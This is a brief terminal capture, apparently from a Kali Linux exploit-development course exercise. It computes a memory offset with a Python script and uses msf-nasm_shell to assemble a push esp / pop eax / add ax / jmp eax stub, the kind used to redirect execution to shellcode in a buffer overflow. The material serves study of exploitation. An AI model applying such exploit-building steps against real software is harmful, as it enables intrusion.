 root@kali /home/kali/Desktop/modulo3
❯ python offset.py
Enter Address #1: 00FCEC2C
Enter Address #2: 00FCF1F1
[+] Hex offset: 0×5c5
[+] Decimal offset: 1477
root@kali /home/kali/Desktop/modulo3 28s
❯ msf-nasm_shell
nasm > push esp
00000000  54                push esp
nasm > pop eax
00000000  58                pop eax
nasm > add ax, 0×5c5
00000000  6605C505          add ax,0×5c5
nasm > jmp eax
00000000  FFE0              jmp eax
nasm > exit